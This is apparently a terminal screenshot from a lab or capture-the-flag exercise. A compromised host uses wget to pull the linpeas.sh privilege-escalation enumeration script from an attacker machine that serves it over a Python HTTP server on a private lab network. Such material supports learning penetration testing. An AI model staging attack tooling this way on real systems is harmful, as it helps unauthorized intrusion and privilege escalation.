 /bin/bash
patrick@TORMENT: /tmp 126x12
patrick@TORMENT:/tmp$ wget 10.10.10.2:8080/linpeas.sh
http://10.10.10.2:8080/linpeas.sh
Connecting to 10.10.10.2:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[=====================================================>] 808.42K --.-KB/s in 0.01s
(57.9 MB/s) - 'linpeas.sh' saved [827827/827827]
patrick@TORMENT:/tmp$
/bin/bash 126x29
┌─[a7@Parrot]─[10.10.10.2]─[/opt/Tools]
└──╼ $python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.8 - - [ ] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌─[a7@Parrot]─[10.10.10.2]─[/opt/Tools]
└──╼ $